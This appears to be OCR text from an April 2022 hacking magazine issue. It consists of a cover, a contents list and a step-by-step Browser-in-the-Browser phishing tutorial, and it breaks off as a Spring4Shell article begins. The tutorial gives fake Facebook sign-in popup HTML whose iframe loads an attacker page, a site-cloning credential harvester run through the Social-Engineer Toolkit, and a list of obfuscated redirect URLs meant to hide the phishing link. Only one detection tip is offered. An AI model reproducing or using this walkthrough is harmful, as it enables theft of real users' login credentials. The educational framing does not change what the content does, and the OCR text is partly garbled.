**Simplifying Cyber Security since 2016** 



# **A Step-By-Step Guide To Browser In The Browser (BITB) Attack** in Real World Hacking

# **Making Undetectable BAT Payloads In BYPASSING ANTIVIRUS**

# Spring4Shell **Explanation, Scanning, POC, Reverse Shell**

.. with all other regular Features

# $\mathbf{S}$  shells **RUN YOUR CLOUD COMPUTER** from your SMART DEVICE

# join us on shells.com

 $\mathcal{G}$ 

9

**STARTING AT** 

 $$4.95$  /month

# To Advertise with us Contact :

admin@hackercoolmagazine.com

# Copyright © 2016 Hackercool CyberSecurity (OPC) Pvt Ltd

All rights reserved. No part of this publication may be reproduced, distributed, or transmitted in any form or by any means, including photocopying, recording, or other electronic or mechanical methods, without the prior written permission of the publishe -r, except in the case of brief quotations embodied in critical reviews and certain other noncommercial uses permitted by copyright law. For permission requests, write to the publisher, addressed "Attention: Permissions Coordinator," at the address below.

Any references to historical events, real people, or real places are used fictitiously. Na -mes, characters, and places are products of the author's imagination.

Hackercool Cybersecurity (OPC) Pvt Ltd. Banjara Hills, Hyderabad <sup>500034</sup> Telangana, India.

Website : www.hackercoolmagazine.com

Email Address : admin@hackercoolmagazine.com

# HACKERCOOL Simplifying Cybersecurity

Information provided in this Magazine is strictly for educational purpose only. Please don't misuse this knowledge to hack into devices or networks without taking permission. The Magazine will not take any responsibility for misuse of this

information.



# INSIDE

See what our Hackercool Magazine April 2022 Issue has in store for you.

1. Real World Hacking :

A Step-By-Step Guide To Browser In The Browser (BITB) Attack.

- 2. Spring4Shell : Detailed Explanation, POC, Scanning & Reverse Shell.
- 3. Cyber War :

The Hacker Group Anonymous Has Waged A Cyber War Against Russia. But How Effective Could They Actually Be.

- 4. Metasploit This Month : Log4shell Injection, Apache APISIX & Laravel RCE Modules.
- 5. Bypassing Antivirus : How To Make Batch Payloads Undetectable.
- 6. Online Security :

Smart Devices Spy On You. 2 Computer Scientists Explain How The Internet Of Things Can Violate Your Privacy.

Downloads

Other Resources

# A Step By Step Guide To Browser In The Browser Attack. REAL WORLD HACKING

A Phishing is one of the most popular hacking attacks which is used by almost all hackers around the world. According to a Cybersecurity Threat Trends Report for year 2021 by CISCO, more than 80% of security incidents were due to phishing attacks. Phishing attacks are responsible for more than 80% of reported security incidents and over 90% of data breaches. Among phishing, Spear phishing was the most common type of phishing attack with over 65% of all phishing attacks being spear

phishing.<br>According to The 2021 Tessian research, employees on average receive 14 malicious<br>emails every year. These report findings tell how dangerous phishing is. However, phishing is going to become more dangerous. This is because a security researcher showed a new technique of phishing known as Browser In The Browser (BITB) attack.

At least one hacking group that belonged to Belarus, known as GhostWriter has been reported to be using this technique in Ukraine War related lure emails. What makes Browser In The Browser (BITB) attack so dangerous?

To understand this, readers need to understand the differences between various phishing techniques. In a simple Phishing attack, hackers create a fake website which imitates the original website and then lure the victim to this fake website.

Although, they can imitate everything that belongs to the website like colours, styles and login screens etc, there is one thing hackers cannot imitate. That is the domain name. There can be only one unique domain name on internet. For example, there can be only one website named hackercoolmagazine.com. To overcome this problem, hackers use a domain name that is almost identical to the original website for their phishing sites.

So hackers who want to perform phishing attacks on our domain would use domain names like hackercoolmagzine.com, hackercoolmag.com etc to lure victims. You should notice that the domain name hackercoolmagzine.com is very close to hackercoolmagazine.com and any user who fails to observe the slight difference would fall victim to a phishing attack.

Security experts always suggest employees to observe the URL to differentiate a genuine website from a phishing site. To beat this, hackers would use URL shortening and URL obfuscation methods to conceal the fake URL However, any person with keen observation can easily detect the fake URL after visiting the site.

Still, as the above reports mention, most of the users are still becoming victims of spear phishing. Browser in the browser (BITB) can make phishing more dangerous. It is because observation of the URL has been the only countermeasure to detect a phishing site until now.

Browser in the browser attack makes this countermeasure irrelevant by making the URL look genuine. How? Let's see...

The implementation of Browser In The Browser (BITB) attack requires three parts.

- 1. An Attacker controlled Website.
- 2. Phishing Site
- 3. Spear Phishing Mail

## PART -1 An Attacker Controlled Website

In Browser In The Browser (BITB) attack, unlike in a normal phishing attack, the victim is not led directly to a phishing site. In fact, the victim is led to an attacker controlled website. To know why , you have to understand where Browser In the Browser (BITB) attack works. Nowadays, many websites allow users Single Sign On (SSO) option as shown below.



Single Sign – On (SSO) allows users to log into many different websites using credentials of Google, Apple, Microsoft and other third parties. When a user clicks on these buttons, a new browser window opens and is connected to the respective website where he is asked for credentials to log in.

Single Sign On (SSO) allows users to login into the new website using the credentials he already knows. So he has no need to create or remember additional credentials.

What if this new browser window can be manipulated? Using some Javascript and HTML, hackers can turn this new browser window (popup) as a phishing lure. Hence this is known as Browser In the Browser (BITB) attack. All the attacker needs to have is control over a website and some javascript knowledge. Let's see it practically. Let's create a new directory in Kali Linux named BITB.

"Once landed on the attacker-owned website, the user will be at ease as they type their credentials away on what appears to be the legitimate website (because the trustworthy URL says so)," -  $-mr.d0x$ 



We also require BITB templates. We can write this script but why reinvent the wheel? Security researcher Mr. Dox has already prepared some templates for us. By the way, he is the same perso -n who invented Browser In The Browser attack (BITB).

Let's clone these from Github as shown below. The download information is also given in our Downloads section.



Inside the cloned directory, we have BITB scripts for various scenarios. Each folder has an index.html file.

(kali⊛kali)-[**~/BITB/BITB]** -\$ls demo.gif Windows-Chrome-DarkMode MacOS-Chrome-DarkMode Windows-Chrome-LightMode Windows-DarkMode-Delay MacOS-Chrome-LightMode **README.md** (kali<sup>®</sup> kali)-[~/BITB/BITB]

۰S



We need to change only four things in this file and leave all other files alone. These four variables are,

- 1. XX-TITLE-XX The title of the webpage that shows up when popup is opened. 1.
- 2. XX-DOMAIN-NAME-XX Name of the domain we want to masquerade as.
- 3. XX-DOMAIN-PATH-XX Domain path
- 4. XX-PHISHING-LINK-XX Phishing link which will be embedded into the iFrame.

I host all these files on the web server of Kali Linux.

![](_page_10_Picture_205.jpeg)

Here is the index.html file after making the changes I need. 1. XX-TITLE-XX : Sign In Using Facebook. 2. XX-DOMAIN-NAME-XX : facebook.com 3. XX-DOMAIN-PATH-XX : /login 4. XX-PHISHING-LINK-XX : http://192.168.36.192/ (IP address of phishing website) **OOC** в \*index.html File Edit Search Options Help <!DOCTYPE html> <html> <head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="stylesheet" href="style.css"> <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery  $<$ /head>  $<$ body $>$ <button id="clickme" style="background-color: #4267B2; margin-left:auto; margin <div id="window" style="margin:auto; position: relative; bottom: 2.5%; display <!-- Title bar start --> <div id="title-bar-width"> <div id="title-bar"> <div style="margin-top:5px;"> <img src="./logo.svg" width="20px" height="15px" id="l+ <span id="logo-description">Sign In Using Facebook</spa  $\frac{d}{dx}$  $<$ div $>$ <span id="minimize">&#8212;</span> <span id="square"> $\sqsupset\hspace{-0.5cm}<$ /span> <span id="exit">x</span>  $\langle$ /div $\rangle$  $\langle$ /div $\rangle$ <div id="url-bar"> <img src="./ssl.svg" width="20px" height="20px" id="ssl-padloc| <span id="domain-name">facebook.com</span> <span id="domain-path">/login</span>  $\frac{d}{dx}$  $\langle$ /div $\rangle$ <!-- Content start --> <iframe id="content" src="http://192.168.36.192/" frameBorder="0"></iframe> Let's host these files on a Wamp server. Using my knowledge from w3schools, I make few more changes to make the index page look more realistic.

"The sad truth about the entirety of so-called social engineering is that it is generally unsolvable on technical grounds." - Cezary Cerekwicki, Product Security, Opera Software

![](_page_12_Picture_38.jpeg)

L

These are the main important changes.index - Notepad  $\Box$  $\times$ File Edit Format View Help <!-- Title bar start --> Ä <div id="title-bar-width"> <div id="title-bar"> <div style="margin-top:5px;"> <img src="./logo.svg" width="20px" height="15px" id="logo"> <span id="logo-description">Sign In Using Facebook</span>  $\langle$ /div> <div> <span id="minimize">&#8212;</span> <span id="square">D</span> <span id="exit">×</span>  $\langle$ /div>  $\langle$ /div> <div id="url-bar"> <img src="./ssl.svg" width="20px" height="20px" id="ssl-padlock">  $\rightarrow$  $UTF-8$ Ln 22, Col 8 100% Unix (LF) index - Notepad  $\Box$ X File Edit Format View Help <div> <span id="minimize">&#8212;</span> <span id="square"> $\exists$ </span> <span id="exit">×</span>  $\langle$ /div>  $\langle$ /div> <div id="url-bar"> <img src="./ssl.svg" width="20px" height="20px" id="ssl-padlock"> <span id="domain-name">facebook.com</span> <span id="domain-path">/login</span>  $\langle$ /div>  $\langle$ /div> <!-- Content start --> <iframe id="content" src="http://192.168.36.192/" frameBorder="0"></iframe>  $\langle$ /div>  $\langle$ Ln 22, Col 8 100% Unix (LF)  $UTF-8$  $\Box$ X index - Notepad File Edit Format View Help <span id="minimize">&#8212;</span> <span id="square"> $\supset$ span> <span id="exit">×</span>  $\langle$ /div>  $\langle$ /div> <div id="url-bar"> <img src="./ssl.svg" width="20px" height="20px" id="ssl-padlock"> <span id="domain-name">facebook.com</span> <span id="domain-path">/login</span>  $\langle$ /div>  $\langle$ /div> <!-- Content start --> <iframe id="content" src="http://192.168.36.192/" frameBorder="0"></iframe>  $\langle$ /div> </body> <script src="script.js"></script>  $\langle$  $UTF-8$ Ln 29, Col 68 100% Unix (LF)

If you have noticed, the popup doesn't show any website. That's because we have not yet created a phishing site. Before I end Part 1, I would like to tell readers to note one important thing. The URL in the popup shown below again.

The URL doesn't invoke any suspicion in victims and seems exactly genuine. This is where BITB is more dangerous.

![](_page_14_Figure_2.jpeg)

#### Visit: https://www.trustedsec.com

It's easy to update using the PenTesters Framework! (PTF) Visit https://github.com/trustedsec/ptf to update all your tools!

Select from the menu:

- 1) Spear-Phishing Attack Vectors
- 2) Website Attack Vectors
- 3) Infectious Media Generator
- 4) Create a Payload and Listener
- 5) Mass Mailer Attack
- 6) Arduino-Based Attack Vector
- 7) Wireless Access Point Attack Vector
- 8) ORCode Generator Attack Vector
- 9) Powershell Attack Vectors
- 10) Third Party Modules
- 99) Return back to the main menu.

## $set > 2$

The Multi-Attack method will add a combination of attacks through the web attack menu. For example you can utilize the Java Applet, Metasploit Bro wser, Credential Harvester/Tabnabbing all at once to see which is success ful.

The HTA Attack method will allow you to clone a site and perform powershe ll injection through HTA files which can be used for Windows-based powers hell exploitation through the browser.

- 1) Java Applet Attack Method
- 2) Metasploit Browser Exploit Method
- 3) Credential Harvester Attack Method
- 4) Tabnabbing Attack Method
- 5) Web Jacking Attack Method
- 6) Multi-Attack Web Method
- 7) HTA Attack Method
- 99) Return to Main Menu

set: webattack>3

#### set:webattack>3

The first method will allow SET to import a list of pre-defined web applications that it can utilize within the attack.

The second method will completely clone a website of your choosing and allow you to utilize the attack vectors within the completely same web application you were attempting to clone.

The third method allows you to import your own website, note that you should only have an index.html when using the import website functionality.

1) Web Templates

- 2) Site Cloner
- 3) Custom Import

99) Return to Webattack Menu

set: webattack>2

The way that this works is by cloning a site and looking for form fields to

rewrite. If the POST fields are not usual methods for posting forms this could fail. If it does, you can always save the HTML, rewrite the forms t 0

be standard forms and use the "IMPORT" feature. Additionally, really important:

If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL IP address below, not your NAT address. Additionally, if you don't know basic networking concepts, and you have a private IP address, you will need to do port forwarding to your NAT IP address from your external IP address. A browser doesns't know how to communicate with a private IP address, so if you don't specify an external IP address if you are using this from an external perpective, it will not work. This isn't a SET issu e

this is how networking works.

set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.  $168.36.192$ ]:

![](_page_17_Picture_67.jpeg)

#### PART - 3 Spear Phishing Email

Here comes the most important part of Browser In The Browser Attack or in fact any phishing attack, Spear Phishing. Spear Phishing is where emails are sent to victims to lure them to the malic -ious website. In this attack, the victims are lured to the attacker-controlled website.

In our May 2021 Issue, we have explained in detail how a spear phishing email is crafted. So we start this part with a URL obfuscation and URL shortening. URL obfuscation and URL shortening is used in spear phishing attacks to hide the IP address and domain hackers use for phishing.

Here we list one tool that can be used for obfuscating the URL. It's named badurls. This can be installed as shown below.

![](_page_18_Figure_4.jpeg)

The tool generates a lot of obfuscated URLs which are stored in url\_obfuscated.txt file which can be seen below.

(kali<sup>®</sup>kali)-[~/URL-obfuscator] -\$ cat /home/kali/URL-obfuscator/url obfuscated.txt --- URLS with Redirection Notice https://www.google.com/url?q=http://192.168.36.1:8080/bitb2 https://google.com/url?g=http://192.168.36.1:8080/bitb2 https://facebook.com/l.php?u=http://192.168.36.1:8080/bitb2

--- URLS with No Redirection Warnings --https://via.hypothes.is/http://192.168.36.1:8080/bitb2 http://vk.com/away.php?to=http://192.168.36.1:8080/bitb2 https://googleweblight.com/i?u=http://192.168.36.1:8080/bitb2 http://l.wl.co/l?u=http://192.168.36.1:8080/bitb2 https://proxy-02.onionsearchengine.com/index.php?q=http://192.168.36.1:808 0/bitb2 https://proxy-02.onionsearchengine.com/url.php?u=http://192.168.36.1:8080/ bitb2 http://raspe.id.au/bypass/miniProxy.php?http://192.168.36.1:8080/bitb2 https://www.awin1.com/cread.php?awinmid=6798&awinaffid=673201&ued=http://1 92.168.36.1:8080/bitb2 https://www.anrdoezrs.net/click-6361382-15020510?url=http://192.168.36.1:8

--- ONION URLs --http://haystak5njsmn2hqkewecpaxetahtwhsbsa64jom2k22z5afxhnpxfid.onion/redi r.php?url=http://192.168.36.1:8080/bitb2 http://zgphrnyp45suenks3jcscwvc5zllyk3vz4izzw67puwlzabw4wvwufid.onion/url.

php?u=http://192.168.36.1:8080/bitb2

--- Tor Onion URL Redirection [ only works for sites ending with .onion ]

https://ahmia.fi/search/search/redirect?search term=cat&redirect url=http: //192.168.36.1:8080/bitb2

http://juhanurmihxlp77nkq76byazcldy2hlmovfu2epvl5ankdibsot4csyd.onion/sear ch/search/redirect?search term=cat&redirect url=http://192.168.36.1:8080/b itb2

--- Custom HTTP BASIC AUTH URLS [ Don't work in Firefox ] --https://accounts.google.com+signin=secure+v2+identifier=passive@192.168.36 .1:8080/bitb2

There are many URL shortening services available on internet. We are providing only one here. Here we are shortening the obfuscated URL that we got above.

"With this technique we are now able to up our phishing game." - Mt. Dox on Browser In The Browser Attack.

![](_page_20_Picture_98.jpeg)

N

![](_page_21_Picture_180.jpeg)

![](_page_22_Picture_106.jpeg)

This is how Browser In the Browser attack is performed. Although it is difficult to detect BITB attack on first look, it can be detected by dragging the popup. If it is a malicious popup it will not move beyond the browser window.

# Follow Hackercool Magazine For Latest Updates

![](_page_22_Picture_3.jpeg)

# Detailed Explanation, POC, Scanning for Vulnerability & Reverse Shell. SPRING4SHELL

A new zero-day vuDetailed lnerability has been discovered, this time in Spring Framework. Spring Framework is an open-source application framework for Java and is normally deployed wit -h Apache Tomcat servers.

# Vulnerability & Impact

